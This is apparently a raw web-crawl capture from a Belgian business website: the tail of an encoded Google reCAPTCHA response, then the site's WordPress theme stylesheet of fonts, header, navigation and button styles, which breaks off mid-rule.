4PDmE1Bw4/Chl0ZwpTDscOVBSXDisKvwqAQw7fDuzzDk2LDm8OGw6dxwr/CtFvDncOOw54qa8OuVi/DuMKZw7cZJ8KYBMO7w5xmw7V/OsOMwqc0w5ccDk3CtjpMw7ooX2rDmjNfJFvCmTzCthNWwrkFw4vDvWpCRcKoasKUMSLClsO4woLCuE5Owq7DlMObA8O/C8KheFVLwo7DuMK9EsKcw6gjwpcEwr/DqSXCoUwmem4zXcOzw785GcO4w5jCm8Kvw5I8SwlJwpDDuB/CkcKVQVVUHEPCoGvDhgEkUX93w6fCpDV/esKqYMKMPAfCr8OXw7DDhzXDtcObAG7Dv8Kgwr9Gw7sLWRd5egzDksOaO8OdX2d+DMOXw6tHw5TDlhDDnUM5wrXDpcOJHMOKTEvCijNaw7NwworDn8K3fkzCintZLsKCwqXDjsKDHsOVw5fChwrDjxoEDMOWbT9bZcK8S8Knwo5cw5kCwqfCvMKawqHCnEhqwp/Cr0I6F8OWw78DUMO/HX89H8KWw57DlMOPw77CinzCtsKcwqzDlXvDq3zDgB/DrcK0Ag/DhwnClRPDngVjwq9UwpNxwpjDtB0EwoDCnXVSw6nDmRjCig3CtDTDuMKBw6gfwrvDtMOWFk/[base64]/woprZHvCjCZ8w53Dnx/DgcKDQ8KjUsKEIcOsw4MQwqfCk8ONCMORwonCssOnclFtwp0qwo3DrMOfV8OVwrl+wr3DtcKGwqAueVPCjcKGV8OjDMOWRFtbw6dbS2gTwpjDssKJwoJDbcKIA8OsKsKHwqLDkyXClzBfwoLDrMO+w7/[base64]/A8OSY8KBM2jCt1RvwrBHen0ww4HDrMKjSGbCjFDDocKQLUbDlsOjSC4lOMK9w5fCm2Rew5jDm8K2w5/[base64]/wql3w6LCpcORIQdmU8OcKcOjXsKzLwJYPMKAw47CoyrDjsO/[base64]/AsK0wpESesOwQjguNCxeKhLCqkIdIcOqOcOkwqorBmoXw7cWw5TCuj10I8OObcKAJDPDsQl+csO5w7vCmMO8dsO7w65/w6zDh3MOf3sfEMO8EXfClcOCwoUuF8O/wo0yJ2UXw7TCosOzw73Dq8ObI8K/w7l0DcKgwoTCnx7CpcK+O8Kmw6wVwrbDoBQtQRjCq8KrS0NDQMKTMmBkQwnCpATCtsOEwobDlVcZF21qawbCvcKeRsK+S2k+wp0PAsO/[base64]/esKzQjTCjQ/Dt8O8w5bCpMOPw604LnvCux5kwrRST1UpOcKMaXszVWPCvBE6XmUCEyNnaBVYDz3CqD4TY8Owwrx6w6/[base64]/w5rCkMKHC8Kzw5fCl8O1WXtOXcKGw4HDvcK2w5rDh8KWK37DlMOfw6HCsxDCpwvDm1ZHSQjCmcOIw5EjXcKjw4JJbsKQQMOnwrAyZDPDmiHCjE3ClG/[base64]/CrxYUN8OHcMKpUnIJw47Cu3FBR8KKwo5Cwowtw5JFwqw9wqTDtMOdKsO0DMKtREQiwoBGw682w7zDhlQkBnXDtQNaMlMew7xqLCMLwot9WADDvsKeTl46DkcRw7/ClUJbfcK5w5hWw5TCqsOSHSNBw7TDvBpbw7o+K3TCm0NtN8Kcw7Nqw6TCgsOTVMOkIx7Dp30hwpLCucKeKX16w5zChEYBw4/[base64]/[base64]/DsMOtW8OAw7jDlE0uGsOpw4dLUcKfWBtEHsKTw44Mw6Fmw7vDumgkwovDkm12WHgjDMK8Ly8TKHDCoER8T0hUCxMTIB3Dvi3CtSHCjT7DpMKyBkXClQXCvC5yw7HDslouwp0vwp/Dm1HDgQw4C2rDu0skw5vCmXzDhcOBKHvDu2ofwpMmNEnDgMKjw5FXw7/CsixzJiNKw5oDWcOvQmTDr8ORwqEESMKzR8Kcw6shw6l0woFdwrXDmsKfcmTDuBLCmsK9acKywrlMw4rCisOjwqjDuTLCsAHCmT06asOhwpo6w50Zw7cCb8KfUsOlwp/[base64]/w4pcw5JKeMKOwrnDicOUPsKowpzCr0/CvcKFwr/ClcKzaFbCi8OBw5sww4dbw70Jw6cTwrrDjVnCmsKYw6zDr8K+woTDtcObw6lPwoXDrD/DmlpJwozDgwPCqcOkJwNvegjDtF3Ci34iWG4Hw6TCvcKNwoXDmsOaLcOnKGMkw5RTw5tVwrDDkcKLw5xPOcOgbX0XHsORw48vw5IPblh2w5w9dMOsw4RBwpjCl8Krw7AbwofDosKjSsOoMMK4acKNw7/DqsOIwpQTaCIDWmo3DMKAw5zDmcOqwpPCvMKuw6YdwpIHDDEaXQfDjwVxw7pxQMOxwr/CrxPDrcKiWSfCr8KhwovCh8KpBsKMw5bCtsO+wq7CjGDClz9rwq/CsMKLwqIxw65rwqjCvcKHwqcxF8K8b8OuZcKNwpbCumEkGVkvw5rDvwYUwoPDr8ODw4JGb8Ojw4lVwpLCv8OpwqJfwoAkNxtEO8KJw60ew79mRk/DvsKHITlgw7YSE2XClcOFw4tAccKYwqvDm0ohwo9Cw6bCimvDnmpjwobDrUUzHmpEL1BCecKjwqAKwoIbesKwwopxw51GVF7CrMKYw71vw6RWNcOzw53DrjQlwqnDmF7CnRAOPzAQw44EG8KrOMOmw7M7w50QMMKXw7TCpEPCuhPCpsKqw4jCtcOvYTTDoC/CpxJ5wq0Dw6ZcCBE5wozDqsKAAFdTYcOrw4RvKXEIwr9SEx3CsV1bdMO4wpUXwpdwC8OASsKZfh1uw5bCuCB5VxI3dsKhw6c7U8OJw5fCsmEPw7zDkMOtwowQw7lfwrzDl8KywrXCkcKaHSjDvMOJwrgAwoUEwq5nwrN/[base64]/DjUBiRQs9c8ORwo9sKhd4LMODw7DDpMOzRMK8wrtUIFlWH8OwwqYJHMKewqvDlsO4IMK3Hgt/wq/DkVTDiMO8KTnCosObc1ksw6bCiUfDiG/DllcJwrdswoY/w49rwozCqh7CpSbDjhZGw54/w6QMw4jDgcKSwrfCuMO+H1zDrcObbw0rw75/wpljwqp2w6UYNGpQw67DjcOJwr3CvsKfwp54LkZ0wqttVnnChcOSwrzChcKDwqQ2w7EXMFdXVSJyf0V6w4BJw4jCvsKSwpTCli3DlcK0wrzCgXt8w7N/w4hqw4vDug/DqcKxw47DpcOEw6PCuVMbTsK7V8KBw4cJeMK7wpnDqMOMIMO4EMKdwr3CoFQkw7Vhw7DDmcKHIMOWF37CpMOEwpBJwqzDmcO/w5zDsX8bw6jDscOTw4wqwrHCvVFtwpdVAcOVw7vDvMKbJj/DqMOtwoxGYMO6fcK5wrfCnHfDiAQewo3ClFpCw6tfM8K1wqYyOcKbRMOgCWtAw4o1ScOgdMKLFcKLOcK/[base64]/ChSw0MgxawrDCmMO9w4tCw4LDqGLCixTDvG8UwoPCtUHDvUfCtRxYwpYnH1MFwovDgz7CuMK9w6bDpQbDsMOmNsOzJMKaw4Unf0Ebwr9kw6o/RQvDjHfCj3HDvTDCt3HDvsK7MsOkw7gpwozCjBrDt8KgwpVVwrLDuMOeLCRKKMOlP8KawoUpwq4VwpwWKVfCnUTCicOSAj/CoMO7ZWpIw79PRMKcw4YSw71NUUsQw7vDuRHDnjPDpcKEB8OfGX/DuzZ7Q8Kbw6zDi8OdwqPCpTB0Cl7DuEbCvsONw73DqgXChxPCgMKYRhLDokLDjVrDsRDDgEfDrsKswrMbdsKTVF/ClFVZLD3Cj8KCw6wIwpgneMO7wrUlw4HCmMOgw5Vywq7DrMK9wrPChVzDuUhxwobDs3DDrxkSFgdxRiscwpBiQsOxwo55w7piwrPDrgjCtm5LBQxuw7rCpMOuDCkNwoXDvcKnw6LCpMOfIDPDqsKCRlfDvz/DpkXDqMOOw6/CqgtawqA8TjFuBMOdB1vDg3wMQG7DnsKwwrPDlMKEURPDvsO9w7YNCcKaw5zDu8OIw6vCi8KXdMK4wrV0w7A0w6DDi8O1wpvDgMK0w7DDp8Kkw4zDghh8OTTCt8O6fsK8HHlhwqhGwp/ChcOKw53DiRTDgcK4wp/Dqlh/FUxSGE7ChBDCnMOUwp4/wpJAD8OOwrjCu8ObwpgSw6dSwp1HwrR8w79DG8O9W8KAAcOIDsK5w5kVT8ORC8KOw77DvHfCosKNBmPCocO0w5JDwq5IZGR8fijDgGVtwoPCisOMdX8OworCngjDiR0dbsKlUkNTQBAZccKEU1RCHMOdMsOBeFLDncOPS2TDkMO1wrJ/ZFfCm8KqwrDDt2PDgk/[base64]/CqsOcwo7DuwVrwoLCsjnCgsOMGn0Bw5t9EcKTw6RjBMKRS8KnR8O8wofDosKkw64+esKpwqg8ARnDiCoVayjCoyVQPcKxP8OtOg0Qw5hGw5TDrcOeXMOuw4HDncORQcOOcMO8fcOhwrnDik7DoRgcXTQiwpPDlcK6KsK9wozClsKoJA0YSF9ANcOHVU/DvcO+MlDCl0EBYcKrwpPDjsOaw6Z/[base64]/[base64]/w6ZWw6rDnlLCpwhLw5LCrFRIwpwJEQsRWBjClcKbw7vDssKow5IvQXLCtRMNwp9/[base64]/[base64]/Do8ONR8K3VcOdHHFbw7csw6NuwpYOITUlTWjCszbCtMOOFgs1w6vCtMO0wpDCsk12w7Qxw5LCsUPDuhQ1wqrCqMOpCcOhHMKLw5R5B8Kvw4wIwr3CrMKNURsfW8OzL8Kkw5TDr1cQw64ewrjCmW7DhG9LVcKUw74nw54VAVbDmMOBUF/DiWVcecOcGUXDuTjCmyPDhC1mO8KHEMKHw57DlMKdwpLDjsKAR8Kfw6/CvE/DszvDkDdVw6Bgw6l/wrwrOsKwwp/CjcOJBcKKwrTDmC3DgMKxLcOowpDCrMOAw6jCh8Kaw4FowrsCw6RUSwLCnQrDmVQLcMKLTcKAbsKEw7/[base64]/[base64]/W8K6w7R7RxIwUVxCYMKQZ1bCmsKUWMOJw43CqcOhOcOywqViwojCh8Oaw4AQwoh2JsO1JHF9w6t+GsOyw4ViwoAdwpjDucKEwovCtC7CgMOmbcKpL21/bB9DYsOwGsO7wotbwpPDksOMwqLCk8Kyw7rCoypZfB0RCgthagtGw5nCi8KnIsOgTzLCm3bDj8O/wpvDvQHDlcKdwqRbKB3DqCFvwrdeAsOlwr5Zw6hsLx3Cq8OoU8O9w70RYzZCw5PClsOxRgXCvsO7wqLDhVbDg8OnNl04w65DwoMbMcOBwooFF2/CqUEkw7wfbsOSQFnCphbCqzHDknhHCcKzNMOQL8OlO8O/bMOew5JSKHR1MwXCpMO+O27DvcKewoXDuRPCgcO9w6p/RlzDs23Cvw1fwo8/YsK3Q8Opwqd/UFU6U8OCwqRdIcKwci3DtyfDpQB4DioeY8K6wqVeVMKwwrp6w6hAw5PCk35twqhQXjrDr8Ohb8OQBRvCpRxKQmrCsW/CmsOMDsOVLxQhZ1PDpcOLwqPDrxHCmRsXwobCuyTCtMK1w4rDr8O+OMKMw5/DtMKGaQ0SFcK9w4bCvW0qw7vDvmnCscK5DHTDu1QJfWI0w6PCk13ClcKfwrDCiHo1wqkJw455woUXXnjDri/Dr8KRw63DtcKKEMKOWjtuOwXCmcKgORXCvFNWwpTDs2l2woZqAAV8AzBawqfDucKvDwF7wpHCnFIZw4grw4fDk8KAQXzCjMK2wpnCsTPCjl9XwpTCicKNAMOew4rCrcO8wo1Fw5hTAcO/J8K4bcOjwqXCl8Knw6/[base64]/[base64]/[base64]/DlsOQw7fDv0nCj0/CuEHDiELDtMKYYmDClG86KsKxw75MwqvCnH/DpsKrZULDkBzDr8OQfcOgGsKWwonCikYOw6ckwo8yI8KGwrR5wonDkWrDusK1PSjClAkyesO+TifDmTQGQmYZRcK9woLCmcOnw4BNAVfCgcKKTxRiw4g0PnLDkHbCrcKxTsKoTMOzcsKZw7fCiTnDqFDCp8KXwr9Gw5NfJMKWwo7CkyvDo2DDqFPDlG/DixvCnl3DghUvW3zDqCYebR9eNMK2PjXDnsKIwqLDosKDwr1Zw5kxw7bCtGTCrlhfTMKhKRMKVA/DlsOyCAHDgMO5wrHCphZ6J33CtsKKwrNAX8K7woUvwpUHCMOMODsLM8Orw7VOXVxkwrE+S8Olwq0MwqNaFcK2SirDlMKDw4M3w4zDlMOsI8KzwrZmbsKSRXPCvXjCr2TDnFk3w6IfRi56KULDuiQHacOzwrBOwofCosKHwr/CiV06LsOXGMOZclBHIcOVw6gnwqrCqBJRwoYXwopJwr7CrRsTDRN4EcKjwobDsCnCo8K4w43CoAHChyDDglkGw6zDvTZnw6DDhSs4MsO1O0hzPsK9U8KmPA7DicKSOMKZwpzDs8KMG0gQwrEJTkpDwqNrwrnCusOcw6TCkSbDvMKnwrZzc8O9EFzCjsOHLXF/[base64]/w48owoLDgDAuQQLDqcOaQMK4wqPDnMK5GMKQQ8OhKm3DvsKzw7XCrhdXwqnDqMK/H8KUw410KMOpw5DCpgwKPVM9wpAma0rChFJ+w5LCscKmwpIBwqnDicKKwrXCksKdHkDCi2fDnC/[base64]/DnWg3w6nDnsKFVgXClSQJd8OrJ8Odw7/Dsxd9w68Tw43DiTltCsOYwq3CpcOKw5XDhsKzwrEveMK+w5gTwo3Dqkd+BmF6EsKAwoTCt8O4wq/Cm8KSBVdeIGRnA8OAwrdHw4kJwq7DkMOVwoXCjmVKwoFjwpTDt8KZw43CjsKHeRUBw5NJDEUDw6jCqEJmwp9mwpLDkcKswpx/PHM+WcOgw7IlwrUrSBV/JcOUwrQ9MVEySyzCgErDp1oEw7bCqn3DucKrDWJpfsKewqTDm3HClRt5VR7ClMKxwqMwwoMJPcKGw6PCi8KcwpbDnsKbwqvDuMKPesKDwqPCmzzCksKowr0JdcKzK0xHwo/ClMOqwojCtQLDmj9Lw4jDuF05w55bw4vCmsOgMizCo8OEw5hPwq/ChHAcThvCj0vDlcK0w67CqcKVT8K2w5JCMcOuw47CgcOLahXDsFPCk3B2wpnDhirClMKtBitrNlvDnsOQXsKtZw3CnDPClcOEwqRWwpXChxTCpXNNw5fCvX/[base64]/[base64]/CjXrClcK/V8KTMcOuwr8VEsK+LsKGw5k1VMOyw5jDncKjAWYAw7ZgI8OjwqBlw41fwpzDkBjCn17CgcK3wrTCmMKVwr7CmCXCmMK1w7LCtcOPR8O+XXQgC1MtGmLDilYFw5bCoFrCjMKSZichXcKhclPDgjfCl1/[base64]/DjMKbw7FffDcwZMKAZiYuwo/DhsKXGMOHP8KMGcKKw7fCqDIwfsO4TcKow7Ftw5/[base64]/Ct8O8IzHCiSPDslXDth7DsmxULMKsTlYdw4/DhcO/w4hGwpFaFcOEcxjDlQXCrMKHw5hyZXbDssOcw6MUMcKCwpnDpMOiZcOYwoPChQQVwrLDiGFfe8O1w5PCv8OqMcKzBsORw5AnVcOZwoMAZMOUw6DDgwHCkMOdMgPCu8OqbcOuCMKEw7LDksKQMX/Dh8Oaw4PDtcOEfMOhwrLDv8OKwop/w4kTUAxFw58balMpARHDnHLCn8OTRsKOIcOQw5VIWcO/PsKgwpkAw6fDiMOlw4fDq1HCssOEb8KrfihxZh7CosO8H8OLw6vCjcKwwohWw6/DuQxlK0/ClTEtREZQK1QRw4MULMOhwptGIRnCqDnCiMOcw5d5wrxofMKrLknCqSt2aMKWVBlcw7LCi8OKbsKId3pDw5NcB3PCr8OjXxrCnRYVwrPDosKvw4snwpnDrMKRXMK9QGHDqS/[base64]/DoABDwoDCjmjDqTvDlMKAw5ggwrMrQTZyw6xDXsKfwoAKRHvCiDnCom5kw6VfwolpNk/DvTjDiMOCwp5sE8OywpnCgsOLSTo7w6NoQA0cw6VJIsKywqAlwrNow650XMK8BsOzw6NfXGUUBUzCtBpAFG/DkMK8DMKjGcOnNsKSG0I/w644aBzDrHPDlsOjwp7CmcOkwq8UJ0XDusOtCm/DkQtAFlBSHsKhLcKROsKXw7HCsHzDusOhw5PDmm4AFjhyw4XDtcK6BMOcSsKYw4QUwqjCj8OaesKewrMFwqrDmxgyMz9Zw43Dtg8OSsO/[base64]/ClDbCsGtMw4wSL8KJID7CgMOmwofDtsOwYcKLYMKQFWYdw6V/wrgrMsONw4/[base64]/Dv8OHLFNBw6bDsMK7w5XCgcOZAsKVw7IsWi3ChDdwwqLCskgQd8KBfcKkWBvDpMO4DMOiXsKjwphAw4rCmXrCrMKrdcOnfsKhwoAONsOAw4x4woPDpcO6KTA+fcO9wopGRsKvKz7DmcOFw6tgf8OJwprCmQbChloPwrcVw7R/bcKaL8KvBSrChgJqK8O/wrLDv8KVwrDDnMOfw6nCmAvDsmfCmcKYwojCnsKDw5PCuibDgsKdT8KCaiTCjcO6wrTDl8Ocw7/CncOowpYJdsKywop5Ty0nwqQywqoyC8Kjwq7DuEDDisKLw4vCqcOJMXUQwooBwpXCscK0woUVOMK5AXTDrcOlwqDCjMOOwovDjQ3Dnh7CksOyw6fDhsOowp8lwoVBMMORwrYVwoRPGMO8w6UYA8Kcw41bN8Kuw695wrtiw7XDjFzDlBfCvm/Cr8OMNsKbw7tuwpnDm8OBJMOPLi8PBsKXXg93a8K6P8KQUcOqBcOcwoDCtmTDmMKPw4LCnSLDuiNxdTPDlB0Vw7BPw6M6woHCrDvDqx3Dm8KZOsOCwpFjwq3Dm8Kqw4TDq0RBdcKwPsKqw43ClcO8ATE3JR/CoUYNwo/DlGVTw5jCiRLCo3F7w501W2jCqsKswpELw7PDtGx0HcKGGcKGHsK/VAxaE8KJVcOHw4hKZQfDlTnCmsKEQlNxBR1swqIiesKYw7hGwp3Cqi1BwrHCiCnDk8KPw7vDvQ7Cj0/DgS8iw4fDvRZxYcOqJwHCqhrDs8OZw6hgLmh3wpQ6eMKSWMKyWmIXL0TClVvChcKXJsO8BcO/YV7ChcKecsObUGDClC7CnMKJMMKMwrvDrWYnSBoCwpvDn8K8w5HDhcOIw4HCh8KOYTwqw6rDj1bDtsOCwrgFWnrChMOpQDxmwrXDnMKqw7YiwrvCgBA3w7UqwoxqQXHDoSolwqPDo8OfCMKiw45sHCNWOgfDk8KSE3HCjsOWG1p/[base64]/Cj8O/w5jDtFXCjyzDrcOxwp0bwozCv8KDFcK/wqd4T8O+w4fCvQQdGsKJwowXw5gEwrTDrMKnwpxAFMKAUMK2w57DsiXClEzDqFt6YwceF27CsMKLBMOSLz5NDGLDoQFZBAIxw7gBVnfDswY7fVrCsDYowpdWwo8jM8OAa8KOwqjCvcO3R8Kfw7I9FHZDZ8KUwpnDr8Oswrscw4ovw4/DtsKURcOhwrojS8Kgwrogw7PCpMOUw6VDAMK5LMOBZcOAw74Gw7Usw7NLw6nCrw0/w6rCmcKEw55CNcK0Aj3DrcK4Uj7DiHTDnMOtw5rDggUqw47CvcOjScOWRsO0wpE2XVUkw5LDnMO/w4AndEjDiMKGwpzClXoCw4fDqcOzZgzDssODDyfCt8OKPCfCvUg/wo7CsiTCmVZ7w75DTMK+NE9XwqrCmcOLw6zCqcKIw43DiWBWdcKkw7rCrsK6D2Unw57DjnMQw6LCg3MXw5HDpcOZC1LDrm7CjcKyIkdsw6jCvMOsw7sew4nCncOTwpQuw5DCk8K/AQNaYyhLMMK5w5fDjmJ2w5QBBFjDjsO2eMObMsOfQCFHwqPDkjt8w63CkxfDqcODwq4EYsOKw78lbcKzMsK0woUtw6jDtMKnYkjCsMKlw7vDuMOMwpbCgMOZej0twqMkVizCrcKvwqXCl8Kww4DCvsOvw5TCq3bDrBt4wq7DhMO/FRtGWh7DowYuwqDDj8KEwr3DtFLClcOow5d3w6bDlcKlw7R1IcKZwqfCqybDmCnDiENKLjjCq0sTWzU6wp1gaMOydBccWCnDuMObw51dwr9CwofDuz3ClVXDgsKfw6fCqsK3wq5zU8OXWcOqN256F8Kkw43CqTduEQ/DjsKicwDCqcKRwoEBw57CjjfCj3LCoHrCiFTCo8OwYsKQdcOJKMOOBcKdFVp7w61Xwo18b8OuJ8KUKCE5wrLCicOCwr/DoD97w6Atw6PCkMKawpIybsOaw4bCgjXCv1rDvMKDw7FhasK0wqUVw5jClMKAwo/CjhbCuHghE8OQwoZVZcKBL8KDYxlKWF9Tw4vDl8Kqcw0Qf8O4w7ctw7FjwpI4Mm0WWDlTFsKKZcKUwq/ClsOYw4zCrj7DnsKEOcKnUcOiFMKDw7fDjMKew5LCpjDDkw54OhVATU7DhsOpbsOlMMKvdcK7w4kWO2N6dk3CgEXCgVdRw4bDun56KsKpwq/ClMKcwoA+woY0wozDlsOIwqHCvcOMbMKIw53Dq8KJwpJeeGvCicKWwq/[base64]/CrBRoHsOvwrjDh8KEwrrCvVvDocKfX2lGwrzDiCpXP8OtwqAfwqfDoMOrwqdhw5h3wqDCrk5WXTjCiMOKIghOw6/CjsKsJV5cw6vCsnbCoissCzDCiFw9FRTCji/CqCdPEEPCqsO/wrbCvTbCvXckFsO9w7sUOsODwocAw7bCssOnEiJzwqHCnUHCrjLDpHvCiSMMa8OQEMOpwrk7w4rDqA9wwrbCiMK+w5/[base64]/CmcKswqJSSzHDk8OFw6zCmsK6w4gMwqHDpMKPwpHCgiDDp8KHwqHCmhbCgMKtwrLCocOGRRrDp8KqGsKfwpcxR8K+IsOkEsKWYUEFwqw7cMOBFj7Dv07DsXHCocOrfg/CpHbCqsKAwq/DgVrCpcOBwrQJEV4ewrVRw6s+wovDn8K1VcK3NMK1ehLCq8KKccOFazVpwozDmMKfwp7DpMKFw7fDucKrwoNIw5zCtMOHeMOvLcOWw7hqwrcrwqgJAE3DmsOGcsOIw7Ypw6Nwwr1sLAwGw5UZwrF+OMKONwBww6vDhcOPw5jCpMKwSAzDvXfDmyDDm23ChMKLNsKAAg/[base64]/CgcOywpc8XMKtI8K6AUFgw43DglEMw4hBcFnDjcOYHEZiwqhxw6jCvcOew64xwr/CosOiZsKmw4EuQQxuMRl1bMOHLcONw5kHwrtUwq5WecOyYBtRBCQDw77DtCzDgsK6CAEfDl0Sw7rCvGccO3oSd3vDlFbClCUnel5RwrvDtVHChRBbekQkDVkmGsKuwogUQQjDrMOzwrMfw50QSsOrWsK1CB8UBMO6wpgBwrZ6wo/[base64]/DqWQVGxfDjsO/[base64]/Do8KxwrfCgkrCj8KTwqLDsMOBwqsLFDTDt3/[base64]/MHTDmsOgw4VvwpJEwrAiw6HCmQ9FJMKWeMKBwqBCwo84B8OoaikvJWDCmjLDisOYwpLDjUZ2w6bCnWzDm8K/KEXCjsO0MMObw6UZHmDCinkWcxDCpg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://georgeshenri.be:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22aDq8IBSxUCR9cxXD+0+pIO9ZF5egk/6Ntc561aTy/UA\\u003d\x22,0,0,null,1,1768923239909,0,0,[197],null,[220],\x22RC-bbJwL_GUn-HzvA\x22,null,null,null,null,null,\x220dAFcWeA72rUaBSbqGMYT8zcGyK6AKohBfaozzQX4afMIkk0-hOQ-vecG7XA6yxgmOzuVQ6iPWyr0rsL0SMXJquBr1XQy99KNucw\x22,1769006039955]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://georgeshenri.be/wp-content/themes/geo/style.css?ver=1.0.0
body_size: 8581
content:
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

@font-face {
    font-family: 'blissbold';
    src: url('css/fonts/Bliss Bold.ttf');   
} 
html{
    scroll-behavior: smooth;
}
body{
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 14px;
}

.dropdown-item{
    font-size: 13px;
}
div.ancr{
    position: absolute;
    top: -140px;
}
a,a:hover{    
    color: #000000;
    text-decoration: none;
}

.header_right_bloc ul li a{
    color: #FFF;
}
.header_right_bloc ul li a + ul li a{
    color: #000;
}
section.header_1{
    background-color: #001b71;
    padding: 15px 0;  
}
p{
    text-align: justify;
    color: #000000;
}
.logo img{
    max-width: 220px;
}
.header_left_bloc{
    display: inherit;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-size: 15px;
    font-weight: 400;   
}
.header_left_bloc p{
    margin-bottom: 0;
    color: #FFF;
}

.lang-menu ul li{
    list-style: none;
}

#menu-lang-menu{
    list-style: none;
    padding-left: 0;
    display: flex;   
    margin-bottom: 0;
}  
#menu-lang-menu li{
    position: relative;
}
#menu-lang-menu li:first-child::after{
    content: '';
    top: 50%;
    transform: translateY(-50%);
    right: 0;   
    height: 60%;
    width: 1px;
    background-color: #fff;
    position: absolute;
}
#menu-lang-menu a{
    color: #fff;
    font-size: 15px; 
    padding: 0 5px;
}
.header_right_bloc{    
    display: flex;
    justify-content: flex-end;
}
.rs_links,.rs_links:hover{
    color: #081b71;
} 
.social_media_container{
    padding-left: 20px;
}   
.small_title_blue{
    font-family: 'Playfair Display', serif;
    font-style: italic;
    color: #000;
    font-size: 25px;
    margin-bottom: 0;
}   
.small_title_gold{
    font-family: 'Playfair Display', serif;
    font-style: italic;
    color: #000000;      
    font-size: 25px;
    margin-bottom: 0;
    text-decoration: none;
}   
.small_title_gold:hover{
    text-decoration: none;
    color: #000000;  
}
.small_title_white{
    font-family: 'Playfair Display', serif;
    font-style: italic;
    color: #fff;      
    font-size: 25px;
    margin-bottom: 0;
    text-decoration: none;  
    font-weight: 400;
}
.small_text_blue{
    font-family: 'Montserrat', sans-serif;   
    color: #000; 
    font-size: 15px;
    text-decoration: none;
}
.small_text_white{
    font-family: 'Montserrat', sans-serif;   
    color: #fff; 
    font-size: 15px;
    text-decoration: none;
}
.medium_text_white{
    font-family: 'Montserrat', sans-serif;   
    color: #fff; 
    font-size: 14px;
    text-decoration: none;
    font-weight: 400; 
}    
.medium_text_white p{
    color: #FFF;
}
.medium_text_white:hover{
    color: #fff;
    text-decoration: none;
}
.medium_text_gold{
    font-family: 'Montserrat', sans-serif;     
    color: #000000;        
    font-size: 18px;   
    text-decoration: none;   
    font-weight: 400;   
}
.medium_text_blue{
    font-family: 'Montserrat', sans-serif;   
    color: #000; 
    /*font-size: 18px;*/
    text-decoration: none;
    font-weight: 400; 
    text-align: justify;
}
.small_text_blue:hover{    
    text-decoration: none;
    color: #001b71;  
}
.header_2{
    padding: 20px 0;  
    border-bottom: 1px solid #9D9D9D;      
    background-color: #fff;   
}
.header_2 h1{
    margin-bottom: 0;
    display: flex;
    align-items: center;
}
#main_menu_right > ul{         
    display: flex;   
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
    justify-content: flex-end;   
}
.btn_blue_bg > a,
a.btn_blue_bg{
    background-color: #001b71;
    color: #fff;
    border-radius: 10px;
    font-family: 'Montserrat', sans-serif;
    padding: 5px 45px;
    border: 1px solid #001b71;
    font-size: 14px;     
}    
.btn_gold_bg > a,    
a.btn_gold_bg{
    /*background-color: #000000;*/
	background-color: #001b71;
    color: #fff;
    border-radius: 10px;
    font-family: 'Montserrat', sans-serif;
    padding: 10px 23px;
    border: 1px solid #001b71;   
    font-size: 16px;      
    transition: .3s;
}

a.btn_gold_bg:hover{
    background-color: transparent;
    color: #000000;
    border: 1px solid #000000;   
    transition: .3s;
}
.btn_gold_color > a,    
a.btn_gold_color{
    border: 1px solid #000000;
    color: #fff;
    background-color: transparent;
    border-radius: 10px;
    font-family: 'Montserrat', sans-serif;
    padding: 10px 23px;
    font-size: 16px;
}
.dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .55em;
    vertical-align: .17em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
}
#navigation{
    padding: 12px 0 !important;  
    background-color: #fff;	
    position: sticky;
    top: 0;
    z-index: 999;
    background-color: #f7f7f7;
}
.navbar-light .navbar-nav .nav-link{
    color: #000 ;     
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;  
    padding: 10px 15px;
    position: relative;
}

.navbar-light .navbar-nav .active>.nav-link:before,
.navbar-light .navbar-nav .nav-link:hover:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 5px;
    top: -20px;
    left: 0;
    background-color: #001b71;
}
.navbar-light .navbar-nav .nav-item{
    position: relative;
    padding-right: 15px;
    padding-left: 15px;
}
.navbar-light .navbar-nav > .nav-item:not(:last-child):after{
    content: '/';
    position: absolute;
    right: 0;
    top: 10px;
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
    color: #001b71;
}
.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show>.nav-link {
    color: #001b71;   
}

.video_georges_herni{
    line-height: 0;
    position: relative;
}
.video_georges_herni video{
    line-height: 0;
    width: 100%;
}

.video_georges_herni:before{
    /*content: '';*/
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
}

.video_georges_herni .content{
    color: #FFFFFF;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: start;
    padding: 3rem;
}
.video_georges_herni .content div{
    line-height: initial;
    color: #000000;
    width: 500px;
    background-color: rgba(247,247,247, .5);
    padding: 2.2rem;
}
.video_georges_herni .content p{
    color: #000000;
    margin-bottom: 2rem;
    margin-bottom: 0;
}
.video_georges_herni .content a{
    color: #f7f7f7;
    border: 1px solid #000000;
    border-radius: 5px;
    padding: 6px 18px;
    transition: .3s;
    display: inline-block;
    margin-top: 2rem;
    /* 2022.01.25 - By Tanguy - background-color: #000000;*/
}
.video_georges_herni .content a:hover{
    color: #000000;
    background-color: transparent;
    transition: .3s;
}

.geo_slider{
